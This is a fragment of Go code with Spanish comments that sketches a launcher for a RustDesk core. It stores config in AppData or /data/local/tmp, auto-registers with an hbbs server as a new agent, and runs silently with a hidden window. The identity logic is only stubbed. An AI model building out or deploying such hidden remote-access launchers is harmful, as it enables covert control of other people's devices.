
(AppData en Win, /data/local/tmp en Android)

	if _, err := os.Stat(configPath); os.IsNotExist(err) {

		// 2. Primera ejecución: Generar identidad única

		// Aquí invocas tu lógica de registro al servidor hbbs

		setupIdentity(configPath)

	}

	// 3. Ejecución silenciosa

	// En Windows usa syscall para ocultar ventana, en 
Linux/Android es un proceso de fondo

	cmd := exec.Command("./rustdesk_core", "-c", configPath)

	cmd.Start()

}

func setupIdentity(path string) {

	// Lógica de "auto-naming" para que el servidor lo vea como un 
agente nuevo

	// Escribe el ID y la llave en el archivo config
